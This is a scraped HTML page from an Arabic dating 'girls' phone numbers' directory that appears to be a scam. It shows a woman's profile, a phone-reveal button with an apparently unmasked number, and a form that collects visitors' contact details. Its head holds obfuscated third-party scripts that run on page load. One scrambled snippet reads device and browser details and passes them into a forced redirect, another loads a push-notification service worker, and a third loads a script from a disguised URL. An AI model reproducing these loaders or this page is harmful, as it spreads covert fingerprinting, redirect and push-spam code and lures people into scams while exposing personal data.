

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.com/girl-376ee78pmha5.html
body_size: 5458
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<link rel="preload" href="https://arkambanat.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2"as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" type="text/css" href="https://arkambanat.com/assets/css/all.min.css" />
<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" type="6e436f6d0cfbe3a0d717dd0a-text/javascript"></script>
<link rel="shortcut icon" type="image/png" href="https://arkambanat.com/assets/imgs/favicon.png" />
<title>00966XXXXXXXX أنا زهيرة من السعودية 25 سنة عازب(ة) |دليل أرقام بنات واتس اب للتعارف</title>
<meta name="og:title" content="00966XXXXXXXX أنا زهيرة من السعودية 25 سنة عازب(ة) |دليل أرقام بنات واتس اب للتعارف">
<meta property="og:image" content="https://arkambanat.com/uploads/g6os59a/2rgfrrh2ol.jpg">
<meta property="og:url" content="https://arkambanat.com/girl-376ee78pmha5.html">
<meta property="og:site_name" content="دليل أرقام بنات واتس اب للتعارف">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا حبيبي أنا زهيرة من السعودية 25 سنة عازب(ة) و أبحث عن رجال ل الحب تعالى ندردش سوى هذا رقمي 00966XXXXXXXX...">
<meta name="description" content="مرحبا حبيبي أنا زهيرة من السعودية 25 سنة عازب(ة) و أبحث عن رجال ل الحب تعالى ندردش سوى هذا رقمي 00966XXXXXXXX...">
<meta property="description" content="مرحبا حبيبي أنا زهيرة من السعودية 25 سنة عازب(ة) و أبحث عن رجال ل الحب تعالى ندردش سوى هذا رقمي 00966XXXXXXXX...">
<meta itemprop="description" content="مرحبا حبيبي أنا زهيرة من السعودية 25 سنة عازب(ة) و أبحث عن رجال ل الحب تعالى ندردش سوى هذا رقمي 00966XXXXXXXX...">
<meta itemprop="name" content="دليل أرقام بنات واتس اب للتعارف">
<meta itemprop="image" content="https://arkambanat.com/uploads/g6os59a/2rgfrrh2ol.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="00966XXXXXXXX أنا زهيرة من السعودية 25 سنة عازب(ة) |دليل أرقام بنات واتس اب للتعارف">
<meta name="twitter:description" content="مرحبا حبيبي أنا زهيرة من السعودية 25 سنة عازب(ة) و أبحث عن رجال ل الحب تعالى ندردش سوى هذا رقمي 00966XXXXXXXX...">
<meta name="twitter:site" content="@arkambanat.com">
<meta name="twitter:creator" content="@arkambanat.com">
<meta name="twitter:image:src" content="https://arkambanat.com/uploads/g6os59a/2rgfrrh2ol.jpg" />
<link rel="canonical" href="https://arkambanat.com/girl-376ee78pmha5.html" />
<script type="6e436f6d0cfbe3a0d717dd0a-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="6e436f6d0cfbe3a0d717dd0a-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<script type="6e436f6d0cfbe3a0d717dd0a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCBZ8F9S');</script>
</head>
<body>
<div id="header" class="position-relative">
<div class="header-top text-light bg-warning text-dark row p-2">
<div class="container">
<strong class="d-inline-block" style="font-size: 14px;padding: 4px;">أزيد من 147284 بنت في إنتظارك</strong>
</div>
</div>
<div class="header-bottom text-light d-flex">
<div class="container">
<div class="float-right p-0">
<a href="https://arkambanat.com" class="navbar-brand m-0"><img src="https://arkambanat.com/assets/imgs/logo.jpg" alt="دليل أرقام بنات واتس اب للتعارف" title="دليل أرقام بنات واتس اب للتعارف" loading="lazy" /></a>
</div>
<div class="float-lg-left float-right mx-0">
<a class="float-right" id="toggler" href="javascript:void(0)">التصنيفات<i class="fas fa-caret-down"></i></a>
<form action="https://arkambanat.com" class="form-group col float-left p-0" enctype="multipart/form-data" method="get" id="search">
<input class="form-control" type="text" name="query" value="" placeholder="المرجو كتابة اسم المدينة أو الدولة..." required="required" autocomplete="off" />
<button class="btn"><i class="fas fa-search"></i></button>
</form>
</div>
</div>
</div>
<div class="col-12 bg-light text-dark d-none" id="flags">
<div class="container">
<ul class="float-right px-3 justify-content-lg-start m-0">
<li><a href="https://arkambanat.com/girls/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/morocco-icon.jpg')"></span>بنات للتعارف المغرب</a></li>
<li><a href="https://arkambanat.com/girls/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/algeria-icon.jpg')"></span>بنات للتعارف الجزائر</a></li>
<li><a href="https://arkambanat.com/girls/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للتعارف السعودية</a></li>
<li><a href="https://arkambanat.com/girls/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للتعارف الإمارات</a></li>
<li><a href="https://arkambanat.com/girls/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/egypt-icon.jpg')"></span>بنات للتعارف مصر</a></li>
<li><a href="https://arkambanat.com/girls/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/qatar-icon.jpg')"></span>بنات للتعارف قطر</a></li>
<li><a href="https://arkambanat.com/girls/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/tunisia-icon.jpg')"></span>بنات للتعارف تونس</a></li>
<li><a href="https://arkambanat.com/girls/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/libya-icon.jpg')"></span>بنات للتعارف ليبيا</a></li>
<li><a href="https://arkambanat.com/girls/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/jordan-icon.jpg')"></span>بنات للتعارف الأردن</a></li>
</ul>
<ul class="float-right px-3 justify-content-lg-start m-0">
<li><a href="https://arkambanat.com/girls/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/bahrein-icon.jpg')"></span>بنات للتعارف البحرين</a></li>
<li><a href="https://arkambanat.com/girls/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/kuwait-icon.jpg')"></span>بنات للتعارف الكويت</a></li>
<li><a href="https://arkambanat.com/girls/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/syria-icon.jpg')"></span>بنات للتعارف سوريا</a></li>
<li><a href="https://arkambanat.com/girls/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/lebanon-icon.jpg')"></span>بنات للتعارف لبنان</a></li>
<li><a href="https://arkambanat.com/girls/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/oman-icon.jpg')"></span>بنات للتعارف عمان</a></li>
<li><a href="https://arkambanat.com/girls/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/iraq-icon.jpg')"></span>بنات للتعارف العراق</a></li>
<li><a href="https://arkambanat.com/girls/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/yemen-icon.jpg')"></span>بنات للتعارف اليمن</a></li>
<li><a href="https://arkambanat.com/girls/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.com/assets/flags/palestine-icon.jpg')"></span>بنات للتعارف فلسطين</a></li>
</ul>
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-12 float-left p-0 m-0">
</div>
<h1 class="text-center p-4">00966XXXXXXXX أنا زهيرة من السعودية 25 سنة عازب(ة)</h1>
<div class="col-lg-8 float-left p-0 m-0">
<div class="float-left col-12 p-0 mx-0 mb-2">
<div class="row">
<div class="col-12 m-0 p-0">
<div class="card hovercard col-12 bg-light p-0 m-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/376ee78pmha5/a8fr6duhs.jpg')no-repeat;"></div>
<div class="avatar">
</div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-376ee78pmha5.html">زهيرة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغربي</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="col-12">
</div>
<div class="bottom">
<table class="float-right col-lg-8 table text-right">
<tr>
<td>
<strong>الإسم:</strong>زهيرة</td>
<td>
<strong>العمر:</strong>25</td>
</tr>
<tr>
<td>
<strong>الحالة:</strong>عازب(ة)</td>
<td>
<strong>ترغب في:</strong>الحب</td>
</tr>
</table>
<div class="float-left col-lg-4 d-flex flex-column">
<a href="https://arkambanat.com/click.php" class="btn btn-dark col-12 mt-2" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; showNumber('0096647559752')" data-cf-modified-6e436f6d0cfbe3a0d717dd0a-="">أظهر رقم الهاتف<i class="fas fa-phone"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-12 float-left">
<div class="d-lg-none d-block banner"><a rel="nofollow" href="https://space7ob.xyz/redirect.php"><img loading="lazy" src="https://app.space7ob.xyz/banners/mobile/4.gif"></a></div>
</div>
<div class="float-left col-12 p-0 mx-0 mb-2">
<div class="card col-12 float-left bg-light py-0 m-0">
<p class="font-weight-bold text-center p-3 m-0">اترك رسالة</p>
<form action="https://arkambanat.com/girl-376ee78pmha5.html" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-success float-right">إرسال</button>
</label>
</form>
</div>
</div>
<div class="float-left col-12 p-0 mx-0 mb-2">
<div class="row">
<div class="col-12 m-0 p-0" id="profiles">
<div class="col-12 py-1 px-0">
<a rel="nofollow" href="https://space7ob.xyz/redirect.php"><img loading="lazy" src="https://app.space7ob.xyz/banners/mobile/4.gif"></a>
</div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/g6os59a/2rgfrrh2ol.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-g6os59a.html">وصال</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-g6os59a.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/1jtduob3gt7/djs3jup6.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-1jtduob3gt7.html">بشرى</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-1jtduob3gt7.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/1fbql8bk7/b7gvok3nopv.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-1fbql8bk7.html">ابتسام</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-1fbql8bk7.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/iapo9esbk/14i01jrg.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-iapo9esbk.html">سعيدة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-iapo9esbk.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/7edo5e57/29d14f5e.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-7edo5e57.html">إبتسام</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-7edo5e57.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/n1q37q638/28g4pd.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-n1q37q638.html">سليمة</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-n1q37q638.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/7u7qcjlunq5/qbn95di.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-7u7qcjlunq5.html">شيماء</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-7u7qcjlunq5.html">زيارة البروفيل</a>
</div></div>
<div class="card hovercard float-right col-lg-3 col-md-6 col-12 bg-light p-0">
<div class="cardheader" style="background:url('https://arkambanat.com/uploads/261to5csh19c/2114drfgap.jpg')no-repeat;"></div>
<div class="info">
<div class="title">
<a target="_blank" href="https://arkambanat.com/girl-261to5csh19c.html">مونية</a>
</div>
<div class="desc"><a href="https://arkambanat.com/girls/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/">الرفاع الغ...</a>-<a href="https://arkambanat.com/girls/saudi-arabia/">السعودية</a></div>
</div>
<div class="bottom">
<a class="btn btn-info" href="https://arkambanat.com/girl-261to5csh19c.html">زيارة البروفيل</a>
</div></div>
</div>
<button id="loadMore" class="btn btn-danger col-5" style="margin: 10px auto !important;" data-request="https://arkambanat.com/api/?country=saudi-arabia">تحميل المزيد<i class="fas fa-long-arrow-alt-down"></i></button>
</div>
</div>
</div>
<div class="col-lg-4 float-right p-0 m-0">
<div class="col p-0 pl-lg-2" id="sidebar">
<div class="row">
<div class="col-12 float-left p-0 m-0">
<a rel="nofollow" href="https://space7ob.xyz/redirect.php"><img loading="lazy" src="https://app.space7ob.xyz/banners/mobile/4.gif"></a>
</div>
<div class="col-12 card p-0 mt-2">
<h2 class="card-header m-0">آرقام بنات المدن الأكثر شعبية</h2>
<div class="card-body bg-light card-body bg-light p-0 m-0">
<a href="https://arkambanat.com/girls/lebanon/%D8%A7%D9%84%D8%A8%D8%AA%D8%B1%D9%88%D9%86/" class="subcategory-link">أرقام بنات البترون</a>
<a href="https://arkambanat.com/girls/morocco/%D9%81%D8%A7%D8%B3/" class="subcategory-link">أرقام بنات فاس</a>
<a href="https://arkambanat.com/girls/tunisia/%D8%A8%D8%B1%D8%AC-%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A/" class="subcategory-link">أرقام بنات برج التركي</a>
<a href="https://arkambanat.com/girls/saudi-arabia/%D8%AE%D9%85%D9%8A%D8%B3-%D9%85%D8%B4%D9%8A%D8%B7/" class="subcategory-link">أرقام بنات خميس مشيط</a>
<a href="https://arkambanat.com/girls/kuwait/%D8%AF%D8%B3%D9%85%D8%A7%D9%86/" class="subcategory-link">أرقام بنات دسمان</a>
<a href="https://arkambanat.com/girls/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="subcategory-link">أرقام بنات الرباط</a>
<a href="https://arkambanat.com/girls/egypt/%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9/" class="subcategory-link">أرقام بنات القاهرة</a>
<a href="https://arkambanat.com/girls/libya/%D8%B5%D8%A8%D8%B1%D8%A7%D8%AA%D8%A9/" class="subcategory-link">أرقام بنات صبراتة</a>
<a href="https://arkambanat.com/girls/syria/%D8%A7%D9%84%D8%B1%D9%82%D8%A9/" class="subcategory-link">أرقام بنات الرقة</a>
<a href="https://arkambanat.com/girls/iraq/%D8%A7%D9%84%D9%85%D9%88%D8%B5%D9%84/" class="subcategory-link">أرقام بنات الموصل</a>
<a href="https://arkambanat.com/girls/yemen/%D8%A5%D8%A8%E2%80%8E/" class="subcategory-link">أرقام بنات إب‎</a>
<a href="https://arkambanat.com/girls/oman/%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D9%85%D9%8A/" class="subcategory-link">أرقام بنات البريمي</a>
<a href="https://arkambanat.com/girls/bahrein/%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B2/" class="subcategory-link">أرقام بنات قرية الدراز</a>
<a href="https://arkambanat.com/girls/algeria/%D9%82%D8%B3%D9%86%D8%B7%D9%8A%D9%86%D8%A9/" class="subcategory-link">أرقام بنات قسنطينة</a>
<a href="https://arkambanat.com/girls/palestine/%D8%A7%D9%84%D8%AE%D9%84%D9%8A%D9%84/" class="subcategory-link">أرقام بنات الخليل</a>
<a href="https://arkambanat.com/girls/jordan/%D8%B9%D9%85%D8%A7%D9%86/" class="subcategory-link">أرقام بنات عمان</a>
<a href="https://arkambanat.com/girls/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="subcategory-link">أرقام بنات خورفكان</a>
<a href="https://arkambanat.com/girls/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="subcategory-link">أرقام بنات الريان</a>
</div>
</div>
<div class="col-12 card p-0">
<h2 class="card-header m-0">آخر أرقام البنات المظافة</h2>
<div class="card-body bg-light m-0 p-0">
<ul class="sidebar-list">
<li><a href="https://arkambanat.com/girl-2au4qnne4.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>ليلى من المغرب - الدار البيضاء</a></li>
<li><a href="https://arkambanat.com/girl-er6kq5tpm1.html"><i class="fas fa-phone"></i><span class="mx-1">00200XXXXXXXX</span>منى من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-rstlmora.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>صفاء من المغرب - الدار البيضاء</a></li>
<li><a href="https://arkambanat.com/girl-1jgh4n98r.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>ريم من المغرب - الدار البيضاء</a></li>
<li><a href="https://arkambanat.com/girl-3ojkjl.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>نورة من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-cpn1apdkk1r.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>وجدان من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-divdtm7jtqv.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>أميرة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-40h5b4i.html"><i class="fas fa-phone"></i><span class="mx-1">00208XXXXXXXX</span>بهيجة من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-1h8bk066q1p.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>حبيبة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-pip8d8in89.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>نادية من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-8e5hl3kqjlv.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>سعاد من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-78ok2rhi5.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>خولة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-6l7mmvt18p.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ليلى من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-bnlitjak.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>فاطمة من تونس - الساحل</a></li>
<li><a href="https://arkambanat.com/girl-2ou1kca.html"><i class="fas fa-phone"></i><span class="mx-1">00209XXXXXXXX</span>نجوى من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-1ktdstgk.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ابتسام من تونس - تونس العاصمة</a></li>
<li><a href="https://arkambanat.com/girl-njkl478n7t7l.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>سهام من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-71hl1fk3.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ليلى من تونس - تونس العاصمة</a></li>
<li><a href="https://arkambanat.com/girl-66ffggubt1.html"><i class="fas fa-phone"></i><span class="mx-1">00208XXXXXXXX</span>فاطمة من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-3754gob8297v.html"><i class="fas fa-phone"></i><span class="mx-1">00205XXXXXXXX</span>هاجر من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-im5fjo3e.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>رزان من تونس - تونس العاصمة</a></li>
<li><a href="https://arkambanat.com/girl-30v2usks5.html"><i class="fas fa-phone"></i><span class="mx-1">00208XXXXXXXX</span>أحلام من مصر - برج العرب</a></li>
<li><a href="https://arkambanat.com/girl-38d45oo64.html"><i class="fas fa-phone"></i><span class="mx-1">00216XXXXXXXX</span>ريم من ليبيا - سبها</a></li>
<li><a href="https://arkambanat.com/girl-b61t3mmfc28.html"><i class="fas fa-phone"></i><span class="mx-1">00213XXXXXXXX</span>سراح من الجزائر - سكيكدة</a></li>
<li><a href="https://arkambanat.com/girl-127pgupk4v2.html"><i class="fas fa-phone"></i><span class="mx-1">00212XXXXXXXX</span>سونيا من المغرب - اكادير</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block bg-dark text-light">
<div class="container">
<div class="navbar">
<ul class="col navbar-nav navbar-expand justify-content-center m-0 p-0">
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.com/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.com/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.com/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
</div>
</div>
<script defer type="6e436f6d0cfbe3a0d717dd0a-text/javascript" src="https://arkambanat.com/assets/js/main.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6e436f6d0cfbe3a0d717dd0a-|49" defer></script></body>
</html><!-- Cache Generated 2026-01-16 07:31:34 -->